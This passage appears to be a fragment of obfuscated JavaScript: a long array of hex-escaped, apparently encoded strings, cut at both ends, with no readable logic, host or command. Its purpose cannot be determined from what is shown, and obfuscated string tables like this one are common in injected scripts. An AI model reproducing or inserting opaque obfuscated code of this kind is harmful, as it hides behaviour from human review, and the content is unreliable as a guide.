x71\x6e\x41\x57\x36\x6e\x76\x57\x4f\x69\x7a\x57\x50\x6d\x52\x57\x4f\x50\x6c\x67\x38\x6f\x4a\x73\x78\x35\x45\x57\x34\x4e\x63\x49\x64\x70\x64\x56\x43\x6f\x36\x57\x50\x54\x61\x69\x4c\x4a\x64\x4c\x68\x56\x63\x56\x38\x6b\x76\x57\x51\x64\x64\x4e\x6d\x6f\x2b\x7a\x6d\x6b\x56\x44\x53\x6f\x35\x57\x34\x65\x54\x57\x37\x30\x2f\x41\x76\x33\x64\x4a\x4d\x2f\x64\x51\x73\x4a\x63\x47\x43\x6f\x54\x70\x43\x6b\x42\x57\x34\x2f\x63\x55\x53\x6f\x74\x57\x52\x46\x63\x54\x77\x33\x63\x4b\x64\x5a\x64\x52\x6d\x6b\x33\x73\x43\x6b\x6e\x7a\x38\x6f\x34\x66\x43\x6b\x70\x64\x63\x78\x63\x4b\x48\x76\x43\x57\x51\x34\x57\x57\x37\x46\x63\x56\x43\x6b\x36\x57\x50\x39\x6a\x57\x51\x6e\x53\x68\x31\x42\x63\x4c\x61','\x70\x43\x6b\x43\x72\x61','\x57\x34\x64\x64\x51\x38\x6b\x32\x57\x52\x64\x63\x54\x58\x56\x64\x50\x43\x6f\x77\x72\x49\x75\x35','\x57\x4f\x6c\x63\x47\x6d\x6b\x6c\x57\x51\x34\x32','\x76\x43\x6f\x67\x7a\x62\x33\x63\x56\x38\x6b\x33\x57\x4f\x75','\x57\x37\x6a\x45\x57\x35\x6d','\x64\x38\x6b\x76\x57\x36\x58\x33\x57\x36\x6d','\x6b\x6d\x6f\x70\x6c\x6d\x6f\x55\x77\x71','\x74\x61\x70\x63\x49\x4a\x30','\x57\x34\x44\x62\x57\x35\x2f\x64\x48\x77\x75','\x57\x52\x72\x79\x57\x52\x30\x50\x64\x61','\x57\x4f\x68\x63\x4a\x67\x74\x63\x50\x38\x6b\x5a','\x41\x71\x4a\x64\x47\x53\x6f\x47\x74\x6d\x6b\x44\x7a\x43\x6f\x64\x57\x37\x79\x2b','\x57\x35\x39\x39\x57\x50\x7a\x4f\x6d\x47','\x57\x52\x37\x63\x4d\x43\x6b\x51\x57\x50\x42\x63\x4c\x6d\x6b\x34\x76\x33\x64\x63\x50\x4d\x4f\x44\x57\x37\x58\x62\x64\x38\x6f\x75','\x57\x36\x62\x6f\x57\x34\x76\x6d\x6c\x67\x6d','\x57\x52\x48\x6b\x57\x4f\x6e\x34\x6b\x57','\x76\x38\x6b\x7a\x65\x61\x6a\x72\x6c\x73\x6d\x70\x57\x36\x2f\x63\x48\x4e\x6e\x4e\x57\x51\x38','\x57\x4f\x66\x6e\x57\x51\x4c\x78\x66\x47','\x41\x43\x6f\x5a\x64\x32\x46\x63\x56\x71','\x61\x43\x6f\x6a\x64\x38\x6b\x6f\x57\x35\x43\x64\x57\x36\x38','\x57\x34\x48\x55\x6b\x71\x4e\x64\x52\x33\x47\x34','\x7a\x53\x6b\x72\x57\x37\x50\x64\x57\x4f\x43\x72\x69\x66\x4f\x62\x71\x66\x2f\x64\x50\x6d\x6b\x5a\x6c\x43\x6b\x51\x43\x38\x6b\x46\x64\x49\x44\x58\x62\x61\x70\x63\x50\x31\x48\x30\x6f\x53\x6b\x65\x57\x52\x48\x62\x57\x36\x50\x41\x44\x43\x6b\x31','\x41\x53\x6f\x6e\x68\x4e\x78\x63\x4e\x47','\x6f\x38\x6b\x50\x57\x35\x6a\x76','\x57\x52\x31\x73\x72\x38\x6b\x65\x79\x53\x6b\x73\x63\x57\x7a\x46\x57\x35\x30','\x57\x52\x37\x63\x48\x43\x6b\x30\x57\x50\x56\x63\x47\x43\x6b\x43\x75\x30\x78\x63\x51\x4d\x75\x71\x57\x35\x54\x65\x63\x43\x6f\x45\x57\x37\x42\x63\x51\x71','\x64\x38\x6b\x57\x69\x38\x6f\x31\x57\x4f\x69','\x57\x36\x44\x69\x57\x35\x7a\x6c\x6d\x77\x30\x4d\x57\x34\x56\x63\x48\x38\x6f\x6a\x6a\x43\x6b\x6e\x76\x71','\x57\x37\x65\x64\x6a\x61\x53\x62\x73\x43\x6f\x41\x57\x50\x30','\x76\x38\x6f\x48\x57\x37\x70\x63\x49\x4a\x62\x59\x44\x43\x6f\x71\x78\x43\x6f\x6f\x57\x36\x75\x55\x65\x57','\x57\x37\x39\x78\x57\x51\x31\x55\x63\x47','\x57\x34\x66\x5a\x6f\x61\x78\x64\x55\x47','\x78\x53\x6b\x41\x77\x6d\x6f\x56\x71\x5a\x70\x64\x56\x62\x47\x54\x67\x66\x48\x51\x6b\x47','\x57\x50\x43\x67\x44\x43\x6b\x72\x65\x43\x6f\x63','\x57\x51\x47\x6c\x76\x4b\x6e\x4a','\x77\x53\x6b\x63\x43\x6d\x6f\x65\x73\x57','\x73\x43\x6b\x61\x77\x47','\x57\x34\x50\x4b\x70\x73\x78\x64\x4f\x68\x34\x61\x57\x52\x68\x63\x4c\x31\x2f\x64\x4a\x53\x6f\x68\x79\x59\x71','\x57\x4f\x43\x45\x43\x67\x76\x44\x57\x50\x52\x64\x4b\x53\x6b\x68\x57\x36\x48\x78\x67\x53\x6b\x43\x6c\x57','\x57\x35\x35\x51\x57\x35\x46\x64\x48\x4c\x4a\x64\x47\x63\x46\x64\x48\x38\x6b\x50\x64\x33\x42\x64\x48\x65\x4f','\x78\x75\x79\x2b\x78\x43\x6f\x39','\x57\x52\x65\x64\x6c\x47\x43\x63\x73\x43\x6f\x4b\x57\x50\x54\x46\x57\x37\x7a\x31\x57\x51\x37\x63\x50\x6d\x6b\x66','\x57\x35\x6a\x48\x76\x4d\x56\x63\x54\x72\x6d','\x6c\x53\x6f\x59\x70\x6d\x6b\x57\x57\x35\x65','\x61\x76\x42\x64\x49\x38\x6b\x4b\x57\x50\x65','\x6a\x53\x6f\x4c\x6e\x53\x6f\x6a\x45\x71','\x66\x43\x6b\x56\x46\x63\x70\x63\x4c\x49\x43','\x79\x38\x6f\x4f\x66\x53\x6f\x38\x71\x6d\x6b\x73\x57\x51\x68\x64\x49\x62\x33\x63\x51\x43\x6b\x77\x78\x61','\x57\x35\x4f\x7a\x44\x6d\x6b\x61\x78\x43\x6f\x41\x57\x50\x46\x64\x56\x6d\x6f\x2b\x57\x35\x4f\x66\x63\x62\x76\x72\x57\x51\x4c\x66','\x57\x50\x68\x63\x51\x43\x6b\x70\x57\x50\x4a\x63\x4b\x47','\x45\x53\x6b\x64\x78\x47','\x57\x51\x42\x63\x56\x6d\x6b\x68\x57\x4f\x52\x64\x47\x33\x5a\x64\x49\x74\x71\x59\x43\x76\x38\x53\x57\x34\x33\x63\x4d\x6d\x6f\x65\x57\x34\x5a\x64\x53\x53\x6f\x30\x7a\x43\x6f\x59\x44\x59\x78\x64\x51\x38\x6f\x4f\x46\x6d\x6f\x6a\x57\x37\x56\x64\x4d\x74\x70\x63\x51\x57\x71\x37\x57\x34\x76\x6d\x6e\x43\x6b\x77\x57\x52\x71\x51\x64\x57\x74\x63\x47\x6d\x6f\x6a\x61\x43\x6b\x53\x77\x6d\x6b\x36\x57\x50\x69\x73\x72\x53\x6f\x53\x71\x53\x6f\x4e\x57\x52\x70\x64\x49\x71\x2f\x64\x4c\x53\x6b\x66\x57\x51\x4a\x64\x52\x71\x68\x63\x4f\x43\x6f\x74\x6a\x61\x78\x64\x47\x67\x35\x78\x75\x78\x37\x64\x48\x77\x6e\x30\x57\x35\x71','\x6e\x53\x6f\x32\x57\x36\x47\x50','\x57\x50\x70\x63\x56\x76\x6c\x64\x47\x38\x6f\x70','\x57\x37\x30\x6c\x57\x52\x61\x30\x62\x43\x6f\x56\x57\x51\x52\x63\x49\x57','\x6b\x38\x6b\x33\x63\x6d\x6f\x59\x57\x50\x53','\x57\x34\x58\x70\x57\x34\x44\x62\x69\x33\x61\x33\x57\x37\x68\x63\x48\x6d\x6f\x6f\x6b\x6d\x6b\x67\x71\x71','\x57\x51\x50\x78\x57\x50\x79\x6a','\x57\x4f\x4e\x63\x56\x4b\x68\x64\x4c\x38\x6f\x56\x57\x36\x2f\x63\x48\x57','\x46\x68\x57\x6a\x73\x6d\x6f\x70','\x57\x36\x6c\x63\x49\x53\x6b\x52\x57\x34\x37\x64\x56\x53\x6b\x49\x57\x50\x33\x63\x53\x6d\x6f\x31\x57\x51\x70\x64\x48\x71','\x57\x4f\x35\x59\x70\x49\x64\x64\x51\x33\x47\x4b\x57\x51\x42\x63\x4e\x61','\x57\x4f\x4e\x63\x56\x4c\x64\x64\x4e\x38\x6f\x33','\x57\x52\x31\x6f\x57\x51\x4f\x4d\x66\x47','\x57\x51\x6d\x62\x65\x4a\x57\x2f','\x57\x50\x46\x64\x4c\x62\x2f\x64\x48\x43\x6f\x71\x72\x59\x64\x63\x51\x61','\x57\x35\x66\x57\x57\x37\x37\x64\x4c\x77\x69','\x57\x34\x33\x63\x4e\x53\x6b\x79\x57\x50\x6c\x64\x56\x61','\x57\x51\x72\x6f\x43\x6d\x6f\x67\x79\x38\x6b\x75\x68\x58\x72\x41','\x62\x61\x70\x63\x47\x63\x58\x59\x57\x34\x50\x31\x57\x50\x53','\x63\x38\x6f\x76\x68\x53\x6b\x6b\x57\x35\x30\x64\x57\x36\x47','\x6f\x68\x37\x64\x52\x53\x6f\x6d\x69\x53\x6b\x58\x57\x35\x37\x63\x52\x67\x54\x7a\x6c\x38\x6b\x39\x73\x57','\x57\x34\x6a\x6a\x57\x52\x33\x64\x54\x30\x75','\x65\x6d\x6f\x61\x65\x53\x6b\x78','\x57\x34\x78\x63\x4e\x53\x6b\x52\x57\x4f\x33\x63\x4a\x43\x6b\x6a\x77\x4c\x56\x63\x4f\x67\x6d\x74','\x57\x52\x46\x63\x54\x65\x4e\x64\x52\x38\x6f\x64','\x57\x52\x69\x54\x57\x35\x7a\x61\x57\x36\x64\x63\x54\x61\x34\x74\x57\x4f\x4f','\x57\x37\x31\x57\x57\x4f\x68\x64\x4b\x77\x33\x64\x4e\x4d\x6d','\x43\x32\x65\x33\x79\x6d\x6f\x76','\x57\x50\x56\x64\x48\x58\x4a\x63\x52\x4b\x69','\x75\x47\x70\x63\x4a\x73\x76\x77\x57\x34\x66\x2f\x57\x4f\x52\x64\x54\x61','\x57\x35\x2f\x63\x54\x76\x74\x64\x47\x38\x6f\x36','\x57\x52\x56\x64\x4c\x49\x33\x63\x48\x65\x53','\x57\x52\x31\x70\x42\x6d\x6b\x6e\x46\x6d\x6b\x53\x65\x48\x66\x63\x57\x34\x79','\x67\x38\x6b\x56\x44\x49\x6d','\x57\x34\x54\x4f\x57\x34\x42\x64\x4a\x75\x78\x64\x4a\x71\x46\x64\x47\x71','\x57\x52\x4a\x64\x55\x73\x4a\x63\x4e\x31\x53','\x57\x4f\x64\x63\x4c\x53\x6b\x57\x57\x50\x52\x63\x4b\x53\x6b\x50\x76\x77\x70\x63\x50\x4e\x69\x44\x57\x37\x58\x6e','\x57\x34\x42\x64\x4e\x53\x6b\x44\x57\x52\x4e\x63\x4c\x71','\x73\x67\x75\x75\x43\x6d\x6f\x4f\x57\x34\x70\x63\x55\x6d\x6f\x49\x6f\x38\x6b\x49\x57\x50\x43\x36','\x57\x34\x39\x54\x42\x63\x6c\x63\x4e\x49\x5a\x63\x49\x63\x6a\x37\x57\x4f\x78\x64\x48\x61','\x57\x50\x78\x63\x4e\x38\x6b\x30','\x57\x52\x35\x42\x57\x50\x4b\x62\x63\x53\x6f\x69\x57\x51\x74\x63\x47\x65\x6d','\x57\x52\x33\x63\x47\x4c\x70\x63\x4e\x6d\x6b\x49','\x73\x53\x6b\x78\x65\x47','\x6a\x76\x33\x64\x47\x53\x6f\x64\x45\x6d\x6f\x39\x57\x50\x65','\x57\x52\x38\x6c\x42\x4b\x4c\x58','\x7a\x43\x6f\x35\x70\x75\x56\x63\x50\x71','\x6f\x66\x74\x64\x4b\x6d\x6f\x72\x41\x43\x6f\x53\x57\x36\x61','\x68\x43\x6f\x33\x68\x53\x6b\x66\x42\x62\x6c\x64\x4c\x33\x79','\x57\x36\x33\x63\x4c\x43\x6b\x4b\x76\x38\x6f\x33','\x57\x52\x79\x6f\x6c\x71\x30\x68','\x57\x51\x44\x76\x43\x6d\x6b\x62\x79\x6d\x6b\x43','\x57\x50\x46\x63\x56\x4c\x46\x64\x4a\x57','\x67\x6d\x6b\x30\x6d\x6d\x6f\x73\x57\x52\x75\x45\x57\x34\x53\x30\x6d\x63\x62\x65\x57\x52\x64\x64\x47\x77\x66\x57\x6b\x53\x6b\x75\x77\x48\x69\x57\x57\x34\x69','\x69\x53\x6b\x35\x57\x37\x72\x35\x57\x35\x61','\x76\x30\x38\x64\x46\x6d\x6f\x30','\x72\x4a\x42\x64\x47\x6d\x6f\x32\x43\x53\x6b\x38\x44\x6d\x6f\x42\x57\x37\x47\x2b\x57\x52\x65','\x67\x63\x46\x64\x49\x6d\x6f\x48\x6c\x6d\x6b\x75\x41\x6d\x6f\x6f\x57\x37\x38\x2f\x57\x36\x35\x38\x6a\x4b\x54\x74\x57\x37\x50\x5a\x63\x4b\x4a\x63\x53\x38\x6b\x6f','\x57\x36\x76\x57\x57\x51\x39\x55','\x6b\x76\x46\x64\x4a\x43\x6f\x74\x44\x47','\x57\x52\x35\x42\x57\x50\x75\x63\x6e\x43\x6f\x64','\x57\x4f\x2f\x63\x51\x68\x56\x64\x4c\x53\x6f\x38','\x7a\x57\x52\x63\x4c\x53\x6f\x61\x7a\x71','\x6f\x38\x6b\x79\x68\x53\x6f\x46\x57\x52\x6d','\x76\x58\x42\x63\x47\x61\x44\x38','\x57\x4f\x4e\x64\x4d\x59\x5a\x63\x4b\x4c\x43','\x57\x4f\x4a\x64\x50\x64\x42\x63\x4d\x66\x57','\x6f\x38\x6b\x76\x57\x37\x72\x64\x57\x35\x34','\x57\x4f\x37\x63\x51\x31\x78\x64\x4d\x53\x6f\x36\x57\x36\x4e\x63\x54\x6d\x6f\x62\x57\x35\x7a\x76\x67\x61','\x44\x6d\x6f\x61\x61\x4b\x42\x63\x55\x57','\x57\x51\x65\x75\x6b\x71\x61\x46\x72\x43\x6f\x61\x57\x4f\x62\x46\x57\x36\x47','\x57\x52\x4a\x64\x48\x57\x70\x64\x52\x43\x6f\x4c','\x57\x52\x44\x6f\x42\x6d\x6b\x6c\x42\x38\x6b\x70','\x57\x52\x48\x61\x43\x43\x6b\x43','\x57\x36\x6c\x64\x4e\x53\x6b\x36\x57\x4f\x46\x63\x52\x61','\x57\x34\x58\x78\x68\x57\x78\x64\x4f\x61','\x57\x34\x58\x42\x57\x35\x6e\x62\x61\x77\x47\x37\x57\x34\x68\x63\x47\x38\x6f\x49\x6f\x53\x6b\x67\x78\x65\x79','\x70\x53\x6b\x75\x6d\x53\x6f\x51\x57\x50\x47','\x57\x50\x6a\x73\x57\x51\x6a\x6f\x62\x71','\x6b\x53\x6b\x38\x46\x65\x66\x6d','\x57\x4f\x71\x67\x41\x43\x6f\x46\x62\x6d\x6f\x78\x57\x50\x5a\x63\x56\x38\x6f\x4d\x57\x50\x71\x75\x64\x58\x48\x74','\x69\x72\x37\x63\x52\x4b\x76\x6e','\x57\x37\x46\x63\x4d\x38\x6b\x63\x57\x4f\x4e\x64\x4f\x61','\x57\x35\x2f\x63\x56\x4c\x33\x64\x4e\x53\x6f\x4a\x57\x36\x4e\x63\x4a\x6d\x6f\x75','\x57\x50\x47\x31\x6b\x57\x38\x36','\x63\x6d\x6f\x38\x61\x43\x6b\x44\x78\x71','\x57\x4f\x2f\x64\x56\x48\x33\x63\x53\x47','\x68\x31\x56\x64\x56\x38\x6b\x2b\x57\x51\x47','\x57\x51\x72\x75\x43\x43\x6b\x61','\x6c\x53\x6b\x44\x77\x66\x66\x4d\x6b\x43\x6b\x50\x57\x34\x79','\x6b\x31\x4a\x64\x4b\x6d\x6f\x7a\x43\x53\x6f\x4e','\x57\x37\x4e\x63\x49\x53\x6b\x4d\x57\x34\x64\x64\x49\x71','\x57\x4f\x64\x63\x4c\x6d\x6b\x47\x57\x52\x5a\x63\x4a\x6d\x6b\x6a\x72\x77\x71','\x65\x6d\x6b\x52\x6e\x53\x6f\x4e\x57\x51\x38','\x57\x36\x64\x63\x4c\x53\x6b\x59\x57\x34\x37\x64\x56\x53\x6b\x59','\x75\x38\x6f\x72\x45\x48\x68\x63\x52\x6d\x6b\x33','\x6e\x38\x6f\x50\x57\x34\x65\x4f\x57\x34\x34','\x57\x4f\x4a\x64\x53\x61\x46\x63\x53\x65\x5a\x64\x56\x71','\x67\x6d\x6b\x74\x43\x71\x4e\x63\x4b\x71','\x57\x37\x66\x47\x70\x59\x4a\x64\x4d\x4e\x69\x47\x57\x52\x64\x63\x56\x76\x4e\x64\x4a\x53\x6f\x42\x79\x57','\x67\x30\x42\x64\x52\x53\x6b\x47\x57\x51\x64\x64\x52\x38\x6f\x6b\x57\x4f\x38\x44\x57\x51\x65\x76\x6a\x47\x4f','\x6a\x75\x56\x64\x4b\x6d\x6f\x7a\x43\x53\x6f\x4e\x57\x52\x53','\x66\x76\x2f\x64\x47\x43\x6f\x64\x41\x43\x6f\x37\x57\x51\x46\x64\x52\x67\x65\x38\x41\x43\x6b\x66\x45\x78\x2f\x63\x4d\x38\x6b\x71\x57\x50\x4c\x75','\x45\x38\x6f\x63\x57\x37\x68\x63\x48\x48\x34','\x57\x35\x7a\x38\x57\x52\x50\x36\x66\x61','\x6d\x43\x6f\x57\x57\x36\x69\x59\x57\x37\x4a\x64\x47\x47','\x64\x38\x6f\x37\x63\x6d\x6b\x76','\x71\x43\x6b\x46\x64\x63\x61','\x57\x50\x33\x63\x48\x6d\x6b\x76\x57\x36\x4b\x4e\x74\x57\x52\x63\x4a\x30\x68\x63\x55\x43\x6b\x77\x69\x38\x6b\x61\x41\x71','\x57\x34\x4c\x52\x57\x34\x75','\x57\x36\x6c\x64\x49\x43\x6b\x61\x57\x51\x68\x63\x4c\x47','\x57\x50\x6e\x77\x71\x43\x6b\x37\x73\x57','\x65\x66\x33\x64\x54\x6d\x6b\x33\x57\x51\x78\x64\x4f\x6d\x6f\x73','\x63\x43\x6f\x6b\x68\x38\x6b\x71\x57\x35\x43\x61\x57\x37\x72\x58\x57\x4f\x38','\x7a\x6d\x6b\x2b\x6a\x38\x6f\x7a\x6b\x47','\x62\x38\x6f\x4a\x57\x36\x4e\x63\x4a\x64\x54\x48\x72\x6d\x6f\x32\x73\x38\x6f\x63\x57\x36\x6d','\x57\x34\x4c\x4e\x44\x73\x5a\x63\x48\x61','\x57\x50\x4e\x63\x4f\x75\x46\x64\x55\x53\x6f\x4d','\x72\x61\x46\x63\x4d\x63\x47','\x6a\x71\x56\x63\x4f\x4e\x6e\x71','\x62\x43\x6f\x2f\x63\x6d\x6b\x4e\x57\x35\x30','\x6f\x4b\x4e\x64\x47\x43\x6f\x67\x44\x6d\x6f\x53\x57\x52\x38','\x57\x52\x65\x50\x57\x35\x48\x6f','\x57\x36\x76\x34\x57\x52\x48\x74\x6a\x43\x6b\x6a\x66\x57','\x57\x36\x71\x7a\x43\x4d\x76\x44\x57\x34\x4e\x64\x4d\x6d\x6b\x46\x57\x36\x62\x6c\x62\x38\x6f\x31\x79\x53\x6b\x51\x6c\x67\x52\x64\x52\x43\x6f\x53\x67\x43\x6b\x4d\x46\x76\x56\x63\x50\x72\x44\x64\x6d\x43\x6b\x42\x57\x51\x58\x30\x62\x43\x6b\x33\x68\x62\x72\x4f\x46\x76\x42\x63\x4d\x65\x74\x64\x4d\x38\x6f\x44','\x57\x36\x78\x63\x54\x38\x6b\x38\x42\x43\x6f\x66\x57\x35\x71','\x57\x37\x54\x4a\x57\x50\x52\x64\x4c\x47','\x57\x52\x76\x38\x57\x52\x6e\x34\x6b\x43\x6b\x62\x68\x67\x47','\x57\x34\x6c\x63\x51\x53\x6b\x2f\x57\x51\x46\x64\x4d\x61','\x57\x34\x35\x76\x57\x36\x78\x64\x54\x61','\x6f\x43\x6b\x6b\x71\x57','\x73\x6d\x6f\x67\x61\x4b\x5a\x63\x52\x49\x69','\x41\x43\x6b\x55\x6d\x73\x39\x72','\x57\x37\x4e\x63\x56\x43\x6b\x73\x57\x4f\x52\x64\x4d\x74\x4e\x64\x4f\x5a\x79\x47\x44\x4b\x31\x2f\x57\x4f\x5a\x63\x4a\x71','\x57\x36\x4a\x63\x55\x43\x6b\x46\x57\x50\x4e\x64\x4d\x61','\x6a\x6d\x6f\x37\x68\x43\x6f\x2b\x78\x6d\x6b\x79\x57\x50\x52\x64\x54\x71\x6c\x63\x54\x6d\x6b\x74\x76\x38\x6f\x75\x57\x50\x75','\x57\x51\x38\x34\x57\x36\x6e\x71\x57\x34\x64\x63\x53\x71\x79','\x57\x50\x56\x63\x4c\x38\x6b\x4d\x57\x37\x6d\x73','\x73\x6d\x6b\x65\x63\x38\x6f\x2b\x68\x6d\x6f\x36\x57\x52\x4f','\x6d\x38\x6f\x37\x67\x43\x6f\x58\x77\x38\x6b\x6e\x57\x52\x6c\x64\x51\x72\x74\x63\x52\x53\x6b\x67\x67\x71','\x76\x64\x4a\x64\x47\x38\x6f\x51','\x57\x34\x7a\x32\x78\x33\x4a\x63\x50\x62\x4a\x63\x56\x68\x33\x64\x47\x43\x6b\x53\x76\x6d\x6f\x38\x6b\x4a\x34','\x57\x4f\x37\x64\x50\x58\x4e\x63\x56\x66\x2f\x64\x56\x43\x6f\x43','\x57\x35\x46\x63\x54\x53\x6b\x6f\x57\x4f\x37\x64\x47\x71','\x62\x43\x6f\x62\x64\x53\x6b\x47\x57\x35\x34\x6d\x57\x36\x48\x30','\x6d\x38\x6f\x38\x65\x43\x6b\x4c\x75\x71','\x57\x34\x7a\x39\x57\x35\x4a\x64\x4a\x31\x2f\x64\x47\x71','\x41\x78\x57\x72\x75\x6d\x6f\x54','\x57\x51\x33\x63\x4a\x31\x64\x63\x48\x53\x6b\x31','\x71\x6d\x6f\x72\x7a\x4c\x2f\x63\x55\x43\x6b\x4d\x57\x4f\x35\x79\x64\x43\x6f\x58\x6c\x61\x4a\x63\x4a\x4a\x43\x39\x57\x37\x46\x64\x50\x43\x6b\x44\x69\x72\x4a\x63\x4a\x53\x6b\x45\x6c\x47','\x57\x34\x4c\x30\x57\x35\x2f\x64\x49\x30\x64\x63\x48\x59\x70\x64\x47\x43\x6b\x30\x74\x32\x46\x64\x49\x30\x57','\x6d\x38\x6b\x47\x69\x43\x6f\x37\x57\x51\x57','\x57\x52\x38\x70\x44\x4c\x6a\x73\x57\x4f\x75','\x68\x53\x6b\x4c\x6d\x6d\x6f\x49','\x78\x6d\x6b\x46\x77\x53\x6f\x34\x73\x64\x4b','\x57\x36\x65\x42\x6b\x6d\x6b\x74\x42\x71','\x78\x53\x6b\x2f\x42\x43\x6f\x53\x73\x57','\x57\x50\x47\x6d\x46\x43\x6b\x67','\x57\x35\x48\x6d\x78\x77\x5a\x63\x48\x47','\x57\x52\x72\x6e\x57\x4f\x62\x4f\x66\x4d\x6d\x57\x57\x34\x46\x63\x49\x58\x78\x64\x50\x57','\x73\x4e\x34\x36\x42\x38\x6f\x42','\x42\x61\x56\x63\x54\x72\x58\x35','\x64\x38\x6f\x32\x63\x6d\x6b\x42\x57\x35\x71','\x57\x4f\x4e\x63\x4b\x38\x6b\x43\x57\x37\x4f\x32\x72\x61','\x57\x37\x66\x46\x57\x35\x66\x6b\x6d\x67\x65\x62\x57\x34\x52\x63\x48\x38\x6f\x71\x79\x53\x6b\x74\x78\x75\x62\x52\x57\x50\x70\x63\x53\x47\x5a\x63\x4d\x63\x6c\x63\x48\x57','\x57\x34\x68\x63\x4c\x43\x6b\x62\x73\x38\x6f\x64','\x76\x6d\x6b\x45\x64\x74\x6d','\x57\x51\x78\x64\x51\x73\x4e\x64\x49\x38\x6f\x6c','\x57\x4f\x44\x37\x57\x51\x53\x78\x63\x71','\x57\x52\x74\x63\x56\x38\x6b\x79\x57\x50\x4e\x63\x47\x64\x68\x64\x48\x74\x57\x59\x42\x47\x66\x4c\x57\x4f\x52\x63\x4b\x6d\x6f\x46','\x73\x61\x4e\x63\x4d\x49\x58\x54\x57\x36\x6e\x30\x57\x4f\x4a\x64\x4f\x58\x4a\x63\x4a\x53\x6f\x7a\x61\x5a\x46\x64\x4d\x53\x6f\x4a','\x57\x50\x71\x34\x57\x35\x62\x61\x57\x37\x65','\x42\x38\x6b\x36\x7a\x53\x6f\x74\x72\x71','\x77\x78\x4b\x62\x41\x53\x6f\x35\x57\x4f\x64\x63\x52\x47','\x42\x6d\x6b\x48\x75\x6d\x6f\x50\x74\x47','\x57\x34\x4c\x30\x57\x35\x4e\x64\x4d\x30\x37\x64\x4d\x49\x43','\x57\x50\x56\x64\x56\x47\x37\x63\x54\x4e\x71','\x67\x6d\x6b\x31\x45\x59\x42\x63\x47\x59\x5a\x64\x54\x4e\x5a\x64\x52\x63\x47','\x63\x43\x6b\x57\x6b\x6d\x6f\x4c\x57\x52\x38','\x57\x51\x47\x66\x43\x66\x7a\x73\x57\x50\x33\x64\x4e\x47','\x57\x52\x68\x64\x4b\x4a\x37\x63\x54\x76\x34','\x44\x78\x52\x64\x4d\x6d\x6f\x4b\x78\x47','\x41\x43\x6f\x39\x6b\x32\x5a\x63\x49\x71','\x57\x52\x39\x65\x45\x38\x6b\x42','\x57\x36\x78\x64\x47\x48\x56\x63\x49\x68\x57\x44\x57\x4f\x69','\x57\x37\x6e\x61\x72\x72\x4a\x63\x48\x57','\x57\x36\x4c\x2f\x57\x36\x42\x64\x51\x30\x34','\x57\x37\x70\x63\x4b\x43\x6b\x4d\x42\x38\x6f\x5a','\x57\x50\x47\x38\x57\x50\x68\x64\x4b\x78\x74\x63\x4b\x68\x6d\x66\x57\x52\x68\x63\x4a\x78\x76\x54\x57\x37\x6c\x63\x4e\x62\x43\x48\x76\x31\x66\x58\x46\x53\x6f\x52\x57\x36\x6d\x4d\x57\x36\x6a\x67\x57\x37\x33\x63\x4d\x71\x33\x64\x55\x53\x6b\x32\x57\x36\x50\x48\x57\x50\x78\x63\x4f\x4d\x5a\x63\x48\x4a\x34\x54\x57\x51\x5a\x63\x52\x53\x6f\x68\x63\x48\x53\x72\x57\x37\x52\x63\x52\x6d\x6f\x77\x75\x75\x64\x64\x55\x38\x6b\x79\x70\x6d\x6f\x66\x77\x43\x6f\x54\x57\x37\x56\x64\x51\x5a\x74\x64\x55\x63\x37\x63\x54\x43\x6b\x65\x57\x36\x4e\x64\x4f\x4d\x5a\x64\x4f\x48\x58\x4d\x73\x67\x4a\x64\x56\x6d\x6f\x35\x79\x38\x6b\x6e\x69\x43\x6f\x78\x41\x53\x6b\x38\x72\x61\x4e\x64\x55\x38\x6b\x6f\x57\x36\x66\x43\x57\x34\x78\x64\x4f\x30\x78\x64\x4d\x53\x6b\x2b\x57\x35\x78\x64\x52\x53\x6f\x38\x57\x4f\x35\x4d\x44\x73\x30\x6c\x6a\x76\x79\x76\x57\x51\x42\x63\x4c\x4b\x2f\x64\x4a\x43\x6b\x36\x61\x53\x6f\x71\x65\x43\x6b\x62\x57\x51\x7a\x6a\x57\x4f\x2f\x64\x51\x43\x6f\x44\x63\x76\x6c\x63\x4e\x63\x50\x4b\x70\x53\x6f\x4e\x74\x6d\x6f\x46','\x57\x34\x31\x37\x57\x37\x64\x64\x56\x66\x4f','\x57\x36\x66\x2f\x57\x37\x70\x64\x52\x32\x46\x64\x47\x43\x6b\x32\x46\x6d\x6f\x41\x57\x4f\x79','\x45\x62\x64\x64\x53\x6d\x6f\x73\x73\x47','\x57\x52\x62\x44\x57\x51\x35\x58\x6f\x47','\x6a\x38\x6b\x35\x57\x34\x44\x6a','\x69\x43\x6b\x73\x57\x35\x72\x64\x57\x35\x47\x72\x6e\x57','\x57\x34\x30\x76\x67\x53\x6b\x6c','\x57\x50\x5a\x63\x50\x6d\x6b\x45\x57\x52\x75\x69','\x57\x52\x72\x6a\x57\x50\x4b','\x57\x52\x54\x74\x73\x38\x6b\x72\x78\x57','\x57\x37\x6c\x63\x50\x53\x6b\x74\x57\x4f\x37\x64\x55\x5a\x78\x64\x4a\x4a\x30\x38\x74\x30\x6e\x31\x57\x4f\x37\x63\x48\x61','\x41\x6d\x6b\x4e\x74\x38\x6f\x33\x46\x47','\x73\x43\x6b\x61\x78\x38\x6f\x2b\x74\x48\x4a\x64\x56\x49\x4b\x49\x68\x4b\x57','\x57\x35\x6a\x41\x57\x37\x46\x64\x4c\x33\x61','\x6c\x6d\x6b\x67\x75\x66\x35\x47','\x6c\x53\x6b\x61\x72\x72\x48\x4d\x6c\x43\x6b\x55\x57\x35\x61','\x74\x43\x6b\x61\x64\x6d\x6f\x48\x68\x61','\x57\x35\x58\x4f\x79\x67\x78\x63\x53\x47','\x76\x43\x6b\x67\x74\x53\x6f\x34','\x57\x34\x2f\x64\x55\x47\x78\x63\x54\x4b\x64\x64\x52\x6d\x6f\x62\x57\x51\x75','\x67\x61\x5a\x63\x4a\x4c\x4f','\x78\x53\x6f\x34\x6e\x68\x37\x63\x4e\x71','\x72\x61\x70\x63\x49\x49\x48\x51\x57\x34\x6e\x56','\x57\x51\x42\x63\x55\x53\x6b\x42\x57\x34\x56\x64\x4a\x4a\x64\x64\x49\x59\x53\x47\x70\x57\x35\x48\x57\x4f\x64\x63\x4d\x53\x6b\x67\x57\x35\x46\x63\x53\x43\x6f\x4f\x43\x43\x6f\x4b\x70\x59\x42\x63\x54\x53\x6f\x2f\x46\x43\x6f\x64\x57\x37\x42\x63\x4e\x5a\x33\x63\x52\x71\x39\x56\x57\x50\x76\x74\x6b\x6d\x6f\x6a\x57\x37\x75\x34\x64\x48\x70\x63\x47\x38\x6b\x69\x64\x53\x6b\x4d\x78\x6d\x6b\x52\x57\x35\x71\x64\x63\